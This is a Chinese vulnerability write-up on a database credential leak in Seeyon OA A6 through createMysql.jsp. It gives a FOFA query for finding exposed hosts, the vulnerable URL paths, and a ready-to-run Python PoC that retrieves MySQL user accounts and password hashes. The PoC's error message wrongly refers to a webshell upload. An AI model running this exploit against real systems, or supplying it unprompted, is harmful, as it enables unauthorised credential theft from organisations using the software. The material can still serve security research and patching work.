# 致远OA A6 createMysql.jsp 数据库敏感信息泄露
## 漏洞描述
致远OA A6 存在数据库敏感信息泄露,攻击者可以通过访问特定的URL获取数据库账户以及密码 MD5
## 漏洞影响
> [!NOTE]
>
> 致远OA A6
## FOFA
> [!NOTE]
>
> title=”致远A8+协同管理软件.A6″
## 漏洞复现


当访问如下URL时执行了SQL语句 **select * from mysql.user;** 进行查询并返回到页面中
“`
/yyoa/createMysql.jsp
/yyoa/ext/createMysql.jsp
“`

## 漏洞利用POC
“`python
import requests
import sys
import random
import re
import base64
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)
print(‘+ \033[34mVersion: 致远OA A6 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
vuln_url = target_url + “/yyoa/createMysql.jsp”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”,
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, verify=False, timeout=5)
print(“\033[36m[o] 正在请求 {}/yyoa/createMysql.jsp….. \033[0m”.format(target_url))
if ‘root’ in response.text and response.status_code == 200:
print(“\033[36m[o] 响应为:{}\n \033[0m”.format(response.text))
else:
print(“\033[31m[x] 目标 {} 上传Webshell文件失败\033[0m”.format(target_url))
sys.exit(0)
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
if __name__ == ‘__main__’:
title()
target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))
POC_1(target_url)
“`

## Goby & POC
> [!NOTE]
>
> 已上传 https://github.com/PeiQi0/PeiQi-WIKI-POC Goby & POC 目录中
>
> Seeyon_OA_A6__Disclosure_of_database_sensitive_information










 会员专属
会员专属


请登录后查看评论内容